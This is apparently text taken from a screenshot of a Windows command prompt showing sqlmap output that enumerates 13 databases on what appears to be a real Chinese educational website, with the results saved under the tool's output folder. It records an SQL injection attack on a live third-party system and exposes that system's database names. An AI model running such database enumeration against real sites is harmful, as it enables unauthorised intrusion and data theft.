 管理员: C:\Windows\system32\cmd.exe
[10:19:17] [INFO] retrieved: "shdc_Course"
[10:19:18] [INFO] retrieved: "tempdb"
[10:19:18] [INFO] retrieved: "xzldx_course"
available databases [13]:
[*] distribution
[*] educheck
[*] ggxzx_course
[*] longschool
[*] master
[*] model
[*] msdb
[*] openedu
[*] openlog
[*] opennewtempdb
[*] shdc_Course
[*] tempdb
[*] xzldx_course
[10:19:18] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\www
1.open.edu.cn'
[*] shutting down at 10:19:18
C:\Users\Administrator>_